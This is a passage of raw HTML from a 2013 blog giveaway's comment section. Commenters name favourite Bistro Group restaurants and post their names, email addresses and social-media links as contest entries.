src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPIQKMYSolEQ_lemHdKzlVqZKBi_04tJpXBVwObPizeX0f_hmY-6pg2pY_we8TWmvFGn-x1rOLig2_1sVwwDEr_suyIKACIX9bTfoHJmAsb70k_EvlwU221unTFJrgxw/s45-c/DSC_0989.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14733418167272316105" rel="nofollow">divine_viva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362406667223#c7692101146468732239">March 4, 2013 at 10:17&#8239;PM</a></span></div><p class="comment-content">I would love to try Krazy Garlic!<br>Name: Vivian Aguilar<br>Email:  vvaguilar20032yahoo.com<br>FB Post Link: https://www.facebook.com/vvaguilar/posts/129380873908894<br>Tweet Link: https://twitter.com/vvaguilar/status/308581414901780480<br>GFC Name: divineviva </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7692101146468732239">Reply</a><span class="item-control blog-admin blog-admin pid-445366634"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7692101146468732239">Delete</a></span></span></div><div class="comment-replies"><div id="c7692101146468732239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7692101146468732239-ra" class="thread-chrome thread-expanded"><div></div><div id="c7692101146468732239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7692101146468732239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7692101146468732239-ce"></div></li><li class="comment" id="c8406715490245224580"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10921765999079964663" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362408444770#c8406715490245224580">March 4, 2013 at 10:47&#8239;PM</a></span></div><p class="comment-content">I love Bulgogi Brothers!<br><br>Name: Marissa Lugtu<br>Email: marzielugtu@gmail.com<br>FB Post Link: https://www.facebook.com/marissa.l.lugtu/posts/499096526792837<br>Tweet Link: https://twitter.com/hellomarss/status/308588953085308928<br>GFC Name: Marzie Lugtu<br>Instagram ID: xoxomarzie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8406715490245224580">Reply</a><span class="item-control blog-admin blog-admin pid-1602826608"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8406715490245224580">Delete</a></span></span></div><div class="comment-replies"><div id="c8406715490245224580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8406715490245224580-ra" class="thread-chrome thread-expanded"><div></div><div id="c8406715490245224580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8406715490245224580">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8406715490245224580-ce"></div></li><li class="comment" id="c7019203625354065835"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGKnHtYCCS4SK5w3_4KuZ5uwNofxBmTavFZUSOWyDH65Vvy9o4hQ0qxPmHRbjRTuGUjmmIS7XPMLWOsZKBDJWx3wbHlHgICdyT37vnGV_a9jE_JJ8Ii8SQg8Z0H1NBfZE/s45-c/Face.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17928236592483868326" rel="nofollow">akosiya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362415020507#c7019203625354065835">March 5, 2013 at 12:37&#8239;AM</a></span></div><p class="comment-content">My current favorite is a two-way tie between Watami and Village Tavern, beating out the previous Fish &amp; Co. Have yet to try Modern Shanghai.<br><br>Alston Cue<br>toncue@yahoo.com<br>http://www.facebook.com/akosiya/posts/221791257967349<br>https://twitter.com/akosiya/status/308615664480944131<br>GFC &amp; Instagram: toncue</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7019203625354065835">Reply</a><span class="item-control blog-admin blog-admin pid-286210189"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7019203625354065835">Delete</a></span></span></div><div class="comment-replies"><div id="c7019203625354065835-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7019203625354065835-ra" class="thread-chrome thread-expanded"><div></div><div id="c7019203625354065835-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7019203625354065835">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7019203625354065835-ce"></div></li><li class="comment" id="c37744355695518792"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02641838857284915501" rel="nofollow">flynster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362424482280#c37744355695518792">March 5, 2013 at 3:14&#8239;AM</a></span></div><p class="comment-content">My favorite is still Friday&#39;s, the original! It&#39;s like going back to a home cooked meal because (I think) it was the first of the group. I also love Bulgogi Brothers and Krazy Garlik. But I would love to try Watami!<br><br>Name: Carolyn Santos (iflip over)<br>Email: ebaycarol@gmail.com<br>FB Post Link: https://www.facebook.com/iflip.over/posts/624006530949350<br>Tweet Link: https://twitter.com/flynbabe/status/308649413541261312<br>GFC Name: flynster<br>Instagram ID: Iflip Over<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="37744355695518792">Reply</a><span class="item-control blog-admin blog-admin pid-541109319"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/37744355695518792">Delete</a></span></span></div><div class="comment-replies"><div id="c37744355695518792-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c37744355695518792-ra" class="thread-chrome thread-expanded"><div></div><div id="c37744355695518792-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="37744355695518792">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c37744355695518792-ce"></div></li><li class="comment" id="c6726129609723644026"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14216740896627507693" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362426833011#c6726129609723644026">March 5, 2013 at 3:53&#8239;AM</a></span></div><p class="comment-content">I love Fish &amp; Co. but my favorite among The Bistro Group Restaurant is T.G.I.F.. I can&#39;t get enough with the pasta and pizza at T.G.I.F., they&#39;re delicious and kids love it too!!!<br><br>Name: Angela B. Almogela<br>Email: gelinehomey@yahoo.com<br>FB Post Link: https://www.facebook.com/thepurpledoll/posts/229126597212452?comment_id=719129&amp;offset=0&amp;total_comments=1<br>Tweet Link: https://twitter.com/AngelaBAlmogela/status/308664937239179264<br>GFC Name: (If you did this step) <br>Instagram ID: (if you did this step)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6726129609723644026">Reply</a><span class="item-control blog-admin blog-admin pid-29283910"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6726129609723644026">Delete</a></span></span></div><div class="comment-replies"><div id="c6726129609723644026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6726129609723644026-ra" class="thread-chrome thread-expanded"><div></div><div id="c6726129609723644026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6726129609723644026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6726129609723644026-ce"></div></li><li class="comment" id="c1780151928024586434"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17303698584506419523" rel="nofollow">nicoleiam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362446724967#c1780151928024586434">March 5, 2013 at 9:25&#8239;AM</a></span></div><p class="comment-content">I &lt;3 T.G.I.F! I super love their desserts, pastas and pizzas! They simply satisfy my palate :)<br><br>Name: Nicole Ann Valladolid<br>Email: nicole_ann0518@yahoo.com<br>FB Post Link: https://www.facebook.com/nicoleann.valladolid/posts/566749583338315<br>Tweet Link: https://twitter.com/iamelocin/status/308490781319114752<br>GFC Name: Nicole Valladolid<br>Instagram ID: nicoleiam18</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1780151928024586434">Reply</a><span class="item-control blog-admin blog-admin pid-1898992782"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1780151928024586434">Delete</a></span></span></div><div class="comment-replies"><div id="c1780151928024586434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1780151928024586434-ra" class="thread-chrome thread-expanded"><div></div><div id="c1780151928024586434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1780151928024586434">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1780151928024586434-ce"></div></li><li class="comment" id="c6701771231867467478"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5Rcn61cvPH9O1KdraYkcbFpgUJjTTRc3FXGU8oDZqq6oHVHKVPFxMzTnhFUeVvphxDRVK6PjqwWdoCeNKAMpbTrJ0lcVK0yJqdBw1pifGT3y2sqYx8OPEsq1H1zkpCY/s45-c/Captured%C3%BC4050.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10501605475788936630" rel="nofollow">Maharani ü</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362450943398#c6701771231867467478">March 5, 2013 at 10:35&#8239;AM</a></span></div><p class="comment-content">Name: Maharani Dorol<br>Email: mdorol18@gmail.com<br>FB Post Link: https://www.facebook.com/mhaja.mhaja/posts/121681838016956<br>Tweet Link: https://twitter.com/MissMhaja/status/308766165528891392<br>GFC Name: (If you did this step) Maharani ü<br>Instagram ID: (if you did this step) maharanidrl</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6701771231867467478">Reply</a><span class="item-control blog-admin blog-admin pid-2098083028"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6701771231867467478">Delete</a></span></span></div><div class="comment-replies"><div id="c6701771231867467478-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6701771231867467478-ra" class="thread-chrome thread-expanded"><div></div><div id="c6701771231867467478-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6701771231867467478">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6701771231867467478-ce"></div></li><li class="comment" id="c3644056966523872282"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://rjdexplorer.com" rel="nofollow">Arjay Abellera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362454590883#c3644056966523872282">March 5, 2013 at 11:36&#8239;AM</a></span></div><p class="comment-content">I wanna try TGIF!<br>Name: Arjay Abellera<br>Email: arjayabellera@yahoo.com<br>FB Post Link: http://www.facebook.com/arjayabellera/posts/325635517559032<br>Tweet Link: https://twitter.com/rjdexplorer/status/308438124516737024</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3644056966523872282">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3644056966523872282">Delete</a></span></span></div><div class="comment-replies"><div id="c3644056966523872282-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3644056966523872282-ra" class="thread-chrome thread-expanded"><div></div><div id="c3644056966523872282-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3644056966523872282">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3644056966523872282-ce"></div></li><li class="comment" id="c3666810368289297778"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17859318045855524389" rel="nofollow">Iona Lacson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362459575691#c3666810368289297778">March 5, 2013 at 12:59&#8239;PM</a></span></div><p class="comment-content">Village Tavern or Bulgogi Brothers!<br><br>Name: Iona Lacson<br>Email: iona.lacson@yahoo.com<br>FB Post Link: https://www.facebook.com/iona.lacson/posts/151310588362570<br>Tweet Link: https://twitter.com/ionakmlacson/status/308796002704441345<br>GFC Name: Iona Lacson<br>Instagram ID: @ionakmlacson</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3666810368289297778">Reply</a><span class="item-control blog-admin blog-admin pid-589365449"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3666810368289297778">Delete</a></span></span></div><div class="comment-replies"><div id="c3666810368289297778-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3666810368289297778-ra" class="thread-chrome thread-expanded"><div></div><div id="c3666810368289297778-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3666810368289297778">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3666810368289297778-ce"></div></li><li class="comment" id="c6428355648592333519"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14030876327111116636" rel="nofollow">chilzen mae</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362464208872#c6428355648592333519">March 5, 2013 at 2:16&#8239;PM</a></span></div><p class="comment-content">Chilzen Mae Cao<br>nezlihc_eam@yahoo.com<br><br>http://www.facebook.com/chilzen/posts/403464209749725<br>https://twitter.com/chilzen_mae/status/308358583370805248<br>GFC Name: chilzen mae Cao<br>Instagram ID: @chilzenmae</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6428355648592333519">Reply</a><span class="item-control blog-admin blog-admin pid-1059171629"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6428355648592333519">Delete</a></span></span></div><div class="comment-replies"><div id="c6428355648592333519-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6428355648592333519-ra" class="thread-chrome thread-expanded"><div></div><div id="c6428355648592333519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6428355648592333519">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6428355648592333519-ce"></div></li><li class="comment" id="c6827455596312969184"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02219906724217453346" rel="nofollow">carlavenice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362465715237#c6827455596312969184">March 5, 2013 at 2:41&#8239;PM</a></span></div><p class="comment-content">Love italliani&#39;s!!!<br>Name: CARLA VENICE RELAYO <br>Email: charis_relayo@yahoo.com<br>FB Post Link: http://www.facebook.com/CARLRELAYO/posts/342765822492257<br>Tweet Link: https://twitter.com/carlavenice/status/308820686389006336<br>GFC Name: cahris_relayo<br>Instagram ID: carlavenice</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6827455596312969184">Reply</a><span class="item-control blog-admin blog-admin pid-948041596"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6827455596312969184">Delete</a></span></span></div><div class="comment-replies"><div id="c6827455596312969184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6827455596312969184-ra" class="thread-chrome thread-expanded"><div></div><div id="c6827455596312969184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6827455596312969184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6827455596312969184-ce"></div></li><li class="comment" id="c2643804582009508913"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362480011957#c2643804582009508913">March 5, 2013 at 6:40&#8239;PM</a></span></div><p class="comment-content">I wanna try Watami and Ma Maison :)<br>Name: Jaydee Rei Reyes<br>Email: jaydee041291@gmail.com<br>FB Post Link: https://www.facebook.com/jidiri.reyes/posts/561295543889174<br>Tweet Link: https://twitter.com/jidiri/status/308613305835081728</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2643804582009508913">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2643804582009508913">Delete</a></span></span></div><div class="comment-replies"><div id="c2643804582009508913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2643804582009508913-ra" class="thread-chrome thread-expanded"><div></div><div id="c2643804582009508913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2643804582009508913">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2643804582009508913-ce"></div></li><li class="comment" id="c4837560138220255076"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362486804430#c4837560138220255076">March 5, 2013 at 8:33&#8239;PM</a></span></div><p class="comment-content">I wanna try Modern Shanghai &amp; Ma Maison<br><br>Name: Charissa Chan<br>Email: chancharissa@yahoo.com<br>FB Post Link: http://www.facebook.com/appleglaze28/posts/160886897399398<br>Tweet Link: https://twitter.com/chancharissa/status/308543710780612608<br>GFC Name: consultant<br>Instagram ID: charissachan<br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MjNC0JkC</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4837560138220255076">Reply</a><span class="item-control blog-admin blog-admin pid-948573615"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4837560138220255076">Delete</a></span></span></div><div class="comment-replies"><div id="c4837560138220255076-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4837560138220255076-ra" class="thread-chrome thread-expanded"><div></div><div id="c4837560138220255076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4837560138220255076">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4837560138220255076-ce"></div></li><li class="comment" id="c108360882443291667"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362487124549#c108360882443291667">March 5, 2013 at 8:38&#8239;PM</a></span></div><p class="comment-content">I wanna try Modern Shanghai &amp; Ma Maison but I love TGIF &amp; Fish &amp; Co.<br><br>Name: Charissa Chan<br>Email: chancharissa@yahoo.com<br>FB Post Link: http://www.facebook.com/appleglaze28/posts/346170165500016<br>Tweet Link: https://twitter.com/chancharissa/status/308915007767334912<br>GFC Name: consultant<br>Instagram ID: charissachan<br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MjNC0JkC<br><br>Read more: <br>http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MjOb8ux5<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="108360882443291667">Reply</a><span class="item-control blog-admin blog-admin pid-948573615"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/108360882443291667">Delete</a></span></span></div><div class="comment-replies"><div id="c108360882443291667-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c108360882443291667-ra" class="thread-chrome thread-expanded"><div></div><div id="c108360882443291667-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="108360882443291667">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c108360882443291667-ce"></div></li><li class="comment" id="c2752801672138429780"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362497182167#c2752801672138429780">March 5, 2013 at 11:26&#8239;PM</a></span></div><p class="comment-content">I wanna try Ma Maison.. Love TGIF!<br><br>Name: Wayne Rivero<br>Email: enyaw19@gmail.com<br>Fb Post Link: https://www.facebook.com/NarsWayne/posts/386986644733782<br>Tweet Link: https://twitter.com/riverowayne/status/308959363698139136<br>Instagram ID: enyaw19</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2752801672138429780">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2752801672138429780">Delete</a></span></span></div><div class="comment-replies"><div id="c2752801672138429780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2752801672138429780-ra" class="thread-chrome thread-expanded"><div></div><div id="c2752801672138429780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2752801672138429780">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2752801672138429780-ce"></div></li><li class="comment" id="c81905021312292527"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362507471166#c81905021312292527">March 6, 2013 at 2:17&#8239;AM</a></span></div><p class="comment-content">I LOVE TGIFridays!!!!! <br><br>Name: Rizza Joanna Salas<br>Email: rizzajoannasalas@ymail.com<br>FB Post Link: http://www.facebook.com/rizzajoanna.salas/posts/497463813643186<br>Tweet Link: https://twitter.com/crazzycreppz/status/309001055134429185<br>GFC Name: Rizza Joanna Salas<br>Instagram ID: rizzasalas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="81905021312292527">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/81905021312292527">Delete</a></span></span></div><div class="comment-replies"><div id="c81905021312292527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c81905021312292527-ra" class="thread-chrome thread-expanded"><div></div><div id="c81905021312292527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="81905021312292527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c81905021312292527-ce"></div></li><li class="comment" id="c3202541146953880833"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16534386208299945048" rel="nofollow">Yraz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362507578972#c3202541146953880833">March 6, 2013 at 2:19&#8239;AM</a></span></div><p class="comment-content">Name: Nazareth O. Azucena<br>Email: zary61_2000@yahoo.com<br>FB Post Link: https://www.facebook.com/zary.azucena/posts/116117818575399<br>Tweet Link: https://twitter.com/zary_azucena/status/309002754611900416<br>GFC Name: zary <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3202541146953880833">Reply</a><span class="item-control blog-admin blog-admin pid-1878435939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3202541146953880833">Delete</a></span></span></div><div class="comment-replies"><div id="c3202541146953880833-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3202541146953880833-ra" class="thread-chrome thread-expanded"><div></div><div id="c3202541146953880833-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3202541146953880833">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3202541146953880833-ce"></div></li><li class="comment" id="c1400034935206433126"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362508266768#c1400034935206433126">March 6, 2013 at 2:31&#8239;AM</a></span></div><p class="comment-content">My Babe told me Fridays is the best, some of our friends also love that resto. That&#39;s why I also want to try it with my babeYlove :)<br><br>Name: Armin Ancheta Nerie<br>Email: Lhady_mHine1612@yaho.com<br>FB Post Link: http://www.facebook.com/MuslimBabe/posts/135833326592916<br>Tweet Link:http://www.facebook.com/MuslimBabe/posts/312792572177333<br>GFC Name: Min Nerie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1400034935206433126">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1400034935206433126">Delete</a></span></span></div><div class="comment-replies"><div id="c1400034935206433126-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1400034935206433126-ra" class="thread-chrome thread-expanded"><div></div><div id="c1400034935206433126-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1400034935206433126">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1400034935206433126-ce"></div></li><li class="comment" id="c4369942963851924286"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ma. Angeline Sumague</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362542107152#c4369942963851924286">March 6, 2013 at 11:55&#8239;AM</a></span></div><p class="comment-content">Bulgogi Brothers!!! I just can&#39;t get enough of Korean dishes nomnomnom :D<br><br>Name: Ma. Angeline M. Sumague<br>Email: dream18_silhouette@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/akosigelai/posts/520685837970277<br>Tweet Link: https://twitter.com/akosigelai/status/309147960220983296<br>GFC Name: (If you did this step) <br>Instagram ID: (if you did this step) akosigelai</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4369942963851924286">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4369942963851924286">Delete</a></span></span></div><div class="comment-replies"><div id="c4369942963851924286-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span 